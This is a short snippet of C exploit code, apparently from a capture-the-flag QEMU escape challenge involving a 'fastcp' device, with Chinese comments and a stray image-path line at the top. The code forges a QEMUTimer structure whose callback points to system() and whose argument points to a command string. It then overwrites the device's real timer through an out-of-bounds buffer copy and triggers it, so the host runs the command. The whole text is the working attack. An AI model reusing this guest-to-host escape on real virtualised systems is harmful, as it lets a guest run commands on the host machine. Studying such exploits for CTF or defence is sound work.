 struct QEMUTimer timer;
memset(&timer, 0, sizeof(timer));
timer.expire_time = 0xffffffffffffffff;
timer.timer_list = *(uint64_t*)(&userbuf[0x8]);
timer.cb = system_plt;
timer.opaque = struct_head + 0xa00 + 0x1000 + 0x30; //这里应该是在qemu这个进程中timer.shell
printf("struct_head: %p\n",struct_head);
strcpy(&timer.shell, "echo flag{a_test_flag}");
//变量仅仅在栈上或堆上是不行的，得到mmio里面去才能被qemu用
memcpy(userbuf + 0x1000, &timer, sizeof(timer));
//把src复制到buffer,再把buffer复制到dst
//把src复制到buffer时就把整个结构体中的timer结构体给覆盖为我们自己修改后的结构体
fastcp_do_movebuffer(gva_to_gpa(userbuf + 0x1000) - 0x1000, gva_to_gpa(userbuf + 0x1000) - 0x1000, 0x1000 + sizeof(timer));
fastcp_do_cmd(1);